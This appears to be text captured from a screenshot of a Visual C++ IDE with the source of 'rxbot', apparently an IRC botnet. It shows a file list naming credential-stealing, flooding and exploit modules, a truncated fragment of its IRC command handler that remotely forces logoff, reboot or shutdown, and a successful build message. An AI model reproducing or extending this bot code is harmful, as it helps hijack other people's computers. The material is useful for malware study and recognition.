 rxbot - Microsoft Visual C++ - [commands.cpp]
File Edit View Insert Project Build Tools Window Help
(Globals) (All global members) IRC_CommandParse
systeminfo
Workspace 'rxbot': 1 project(s)
rxbot files
Source Files
advscan.cpp
aliaslog.cpp
autostart.cpp
beagle.cpp
capture.cpp
cdkeys.cpp
commands.cpp
connect.cpp
crc32.cpp
crypt.cpp
dameware.cpp
dcc.cpp
dcom.cpp
download.cpp
driveinfo.cpp
ehandler.cpp
findfile.cpp
findpass.cpp
ClassView FileView
#else
_snprintf(sendbuf,sizeof(sendbuf),"[MAIN]: Gethost: %s.",a[s+1]);
irc_privmsg(sock, a[2], sendbuf, notice);
#endif
}
addlog(sendbuf);
}
return repeat;
}
else if (strcmp("system", a[s]) == 0) {
if (strcmp("logoff", a[s+1]) == 0)
sprintf(sendbuf, ((SystemControl(EWX_FORCE_LOGOFF, 0))?("[SYSTEM]: Logging of
else if (strcmp("reboot", a[s+1]) == 0)
sprintf(sendbuf, ((SystemControl(EWX_SYSTEM_REBOOT, SHUTDOWN_SYSTEM_HUNG))?("
else if (strcmp("shutdown", a[s+1]) == 0)
sprintf(sendbuf, ((SystemControl(EWX_FORCE_SHUTDOWN, SHUTDOWN_SYSTEM_HUNG))?(
else
sprintf(sendbuf, "[MAIN]: Unrecognized command: %s.", a[s+1]);
irc_privmsg(sock, a[2], sendbuf, notice);
addlog(sendbuf);
return 1;
}
// commands requiring at least 2 parameters
else if (a[s+2] == NULL) return 1;
else if (strcmp("addalias", a[s]) == 0 || strcmp("aa", a[s]) == 0) {
sysinfo.cpp
tcpflood.cpp
tftpd.cpp
threads.cpp
upnp.cpp
visit.cpp
wildcard.cpp
Linking...
rxbot.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1 Find in Files 2 Results SQL Debugging
Ln 1305, Col 10 REC COL OVR READ